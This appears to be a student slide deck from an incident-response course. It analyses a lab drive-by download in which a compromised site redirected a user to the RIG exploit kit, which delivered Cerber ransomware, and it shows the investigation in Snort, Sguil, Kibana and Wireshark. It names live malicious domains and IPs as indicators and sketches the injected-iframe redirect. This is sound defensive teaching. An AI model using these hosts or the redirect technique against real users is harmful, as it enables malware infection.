Slide 1


Cyber Security
CYBER SECURITY
DEPI_1_MNF1_ISS7_M1e Cyber Security Incident Response Analyst
0

Slide 2
Cyber Security
INVESTIGATING A MALWARE EXPLOIT
01

Slide 3

Cyber Security
TEAM
•Hassan Mahmoud Madkour • Ahmed Gomaa Hamed
• fady maged sabry
• Zakaria Yousri Zakaria
• Mariam Mohamed Fawzy
02

Slide 4

content
1. Incident Summary
2. Containment and Eradication
3. Timeline of Events
4. Recovery
5. Impact
6. Root Cause Analysis
7. Lessons Learned
8. Summary Report
9. Review and Improve

Slide 5

Cyber Security
INCIDENT SUMMARY
in January 27, 2017, an incident was triggered by a user who inadvertently accessed a compromised webpage while searchingfor "home improvement remodeling your kitchen." This user-initiated event led to a drive-bydownload attack that was executed using an ExploitKit (EK). The attacker exploited vulnerabilities in the user'sbrowser to silentlyredirect them from a legitimate website,homeimprovement.com,to a malicious domain ty.benme.com, controlled by the attacker. This redirection resultedin the download of malicious files, including Cerber ransomware.
03

Slide 6

Cyber Security
The incidentwas first identified when the **SnortNetwork Intrusion Detection System(NIDS)** detected suspicious activity originating from the user's system. The attacker's goal was not to steal data, but rather to infect the system with ransomware and encrypt its contents for monetary gain. However, due to the rapid detection and response by the SOC team, the incident was contained before significant damage could occu
INCIDENT SUMMARY
04

Slide 7
Cyber Security
Cerber Ransomeware
Cerber was first discovered in 2016 and was considered one of the most dangerous ransomware threats at the time.
It used a strong encryption method that made it difficult to decrypt files without paying the ransom
Cerber ransomware is ransomware-as-a-service (RaaS), which means that the attacker licenses Cerber ransomware over the internet and splits the ransom with the developer.
04

Slide 8
Cyber Security
How Cerber Ransomware Works?
Cerber ransomware works in a few basic steps:
1- Infection: It enters your computer through a malicious email attachment, a compromised website, or other means.
2- Scanning: Cerber scans your computer for valuable files like documents, photos, and videos.
3- Encryption: It encrypts these files using a strong encryption algorithm, making them inaccessible.
4- Ransom Note: Cerber leaves a ransom note on your computer explaining what has happened and demanding a payment to unlock your files.
5- Payment: The ransom note provides instructions on how to pay the ransom, often in cryptocurrency.
6- Decryption: If you pay the ransom and the attackers are legitimate, they may provide a decryption key to unlock your files.
04

Slide 9
Cyber Security
eXPloit kITs:
Exploit kits were developed as a way to automatically and silently exploit vulnerabilities on victims’ machines while browsing the web.
Due to their highly automated nature, exploit kits have become one of the most popular methods of mass malware or remote access tool (RAT) distribution by criminal groups, lowering the barrier to entry for attackers. Exploit kits are also effective at generating profit for malicious actors. Creators of exploit kits offer these campaigns for rent on underground criminal markets in the form of exploit kits as a service, where the price for leading kits can reach thousands of dollars per month.
04

Slide 10


Cyber Security
TIMELINE OF EVENTS
January 27, 2017:
- 22:54:43– The first Snort NIDS alert was triggered, detecting suspicious HTTPtraffic originating from the user's machine(source IP 172.16.4.193) to a known malicious IP 194.87.234.129 on port 80.
- 22:54:45– The user'ssystem sent an HTTP requestto ty.benme.com, which initiated the download of malicious content,specifically a compressed gzip file. This file was later identified as part of the Cerber ransomware
01
• 22:55:00 A series of additional HTTP requests were madeto other malicious websites, including p27dokhpz2n7nvgr.1jw2lx.top and spotsbill.com, indicating that the user had been fully redirected into a malicious infection chain
02
05

Slide 11


Studio Shodwe
Home
Video
About Us
Contact
RECOVERY
• Restoration of Systems
• -All systems that were found to have connected to the maliciousURLs were taken offline and re-imaged to ensure complete removal of the malware.This was deemed necessary as even thoroughmalware removal mightleave remnants or backdoors, which could be exploited later.
• -Network traffic logs and pcap files were meticulously reviewedto confirm that the malware had not spreadfurther within the network and that no additional systems were compromised.
01
• Data Recovery
• -Fortunately, no data exfiltration occurred during this incident, as the primary goal of the attackerwas to encrypt files using ransomware, ratherthan steal data. As a result, data recovery efforts were minimal.
• -Even though no data was compromised, verifiedbackups of criticalsystems were reviewed and tested as part of standard recoveryprocedures, ensuring that the organization was prepared for worst-case scenarios in the future.
02
06

Slide 12
Cyber Security
IMPACT
• Financial Impact
- The financial losseswere relatively minimaldue to the quick and efficient containment of the incident.The only losses incurredwere the costsassociated with downtime from re-imaging systems, laborcosts for investigation and recovery, andminor productivity losseswhile affected systems were offline.
• Data Breach
- No sensitive data was exfiltrated during this incident. The attacker’s primary goal was to infect systems with Cerber ransomware, which encrypts files and demands a ransom for decryption. Fortunately, the infection was identified early enough to prevent the ransomware from fully executing its payload.
• Reputation
- Although the incident was containedbefore any significant damage could occur, there was a slightreputational impact on the company. Users who visited the legitimate website, homeimprovement.com, and were redirected to malicious sites may have been exposedto the drive-by download attack.The company received severalinquiries from concerned users, requiring communication from the public relations team to reassure customers and mitigate the situation.
07

Slide 13
Cyber Security
ROOT CAUSE ANALYSIS
Underlying Cause
•-The root cause of the incident was the compromise of the legitimate website homeimprovement.com. The website had been unknowingly compromised by attackers, who injected malicious code into its HTML. This code, an iframe containing a hidden link to ty.benme.com, redirected visitors to a malicious domain.
•-The redirection was a critical part of a larger drive-by attack that exploited vulnerabilities in the user's browser and web plugins.
• Exploited Vulnerabilities
- The RIG ExploitKit was used to take advantage of multiple vulnerabilities in the user's web browsing software, particularly in outdated browser plugins and extensions.
- The EK delivered a malicious compressed file (in gzip format), which contained Cerberransomware. Once the file was downloaded and executed, the system would have been encrypted had the incident not been detected and contained quickly.
08

Slide 14

Cyber Security
TOOLS AND RESOURCES UTILIZED
• Snort NIDS:
• Function: Network Intrusion Detection System that detected suspicious activity and alertedthe Security Operations Center(SOC) team regarding the drive-by download attack.
• Security Onion:
•Function: A Linux distribution for intrusion detection, log management, and networksecurity monitoring that helped in the identification and analysis of the attack.
• Sguil:
• Function: A GUI-based tool for monitoring and analyzing securityalerts, which the SOC analysts used to investigate the alerts triggered by the Snort NIDS.
10

Slide 15

the timestamps for the first and last of the alerts that occurred within about a
22:54:42 to 22:55:28 The entire exploit occurred in less than a minute

Slide 16

According to the IDS signature rule which malware family triggered this alert
Malware_family PseudoDarkLeech

Slide 17

a. choose Transcript to open a transcript of the conversation.
kind of request was involved:
HTTP/1.1 GET request
The files requested are:
dle_js.js
the URL for the referer and the host website
The referer website was www.homeimprovement.com/remodeling-your-kitchen-cabinets.html and the host website was retrotip.visionbura.com.ve.
the content encoded:
gzip

Slide 18

Cyber Security
TOOLS AND RESOURCES UTILIZED
• Kibana:
Function: A data visualization tool for Elasticsearch that helped the SOC team analyzelogs and visualizesuspicious activities and patterns during the incident.
12

Slide 19


Zoom in on the event by clicking and dragging in the NIDS – Alerts Over Time visualization further focus in on the event timeframe. Since the event happened over a very short period of time, selaect just the graph plot line.

Slide 20

Cyber Security
KIBANA
After use Kibana get this details
Look at the expanded alert details
first detected NIDS alert in Kibana Jan 27, 2017 – 22:54:43
source IP address in the alert 172.16.4.193
the destination IP address in the alert 194.87.234.129
the destination port in thealert 80 service is HTTP
the classification of the alert trojan activity
the destination geo country name Russia
13

Slide 21

Emerging Threats!
link that is provided in the signature_info field of the alert
What is the malware family for this event
Exploit_Kit_RIG
What is the severity of the exploit
The signature severity is Major.
What is an Exploit Kit? (EK) Search on the internet to
computer with malware

Slide 22

View the Transcript capME!
website did the user intend to connect to www.homeimprovement.com
The URL did the browser refer the user to ty.benme.com
kind of content is requested by the source host from tybenme.com The content is shown as gzip.

Slide 23

Cyber Security
TOOLS AND RESOURCES UTILIZED
INVESTIGATE USING WIRESHARK
What is the Wireshark:
Function: A network analyzer used to capture and analyze network traffic, helping to trace the scope of the infection and identify malicious communication.
Pivoting from SGUIL to WIRESHARK
means shifting your analysis to Wireshark to investigate network traffic at a deeper level. It involves using Wireshark to capture and analyze packets after detecting
HOW ?
Right click on the record → select Wireshark
Change the format of Time.
To make time and date appears as column in Wireshark using helpful format
HOW?
View > Time Display Format > Date and Time of Day, View > Time Display Format > Seconds
11

Slide 24

